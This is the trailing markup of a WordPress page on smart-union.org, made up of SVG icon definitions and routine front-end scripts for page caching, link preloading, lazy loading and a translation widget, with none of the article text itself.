</symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"\/get-involved\/voter-information\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|http:\/\/(\/%5B\/%5D+)?\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https:\/\/www.smart-union.org\/wp-content\/themes\/smart\/images\/icomoon\/SVG\/"};</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_75029498-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['75029498'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-75029498","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/ferguson-to-house-subcommittee-im-screaming-into-the-bullhorn-for-help%EF%BF%BC/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="75029498" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"145e5f1b6c","url":"https:\/\/www.smart-union.org\/ferguson-to-house-subcommittee-im-screaming-into-the-bullhorn-for-help%EF%BF%BC","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->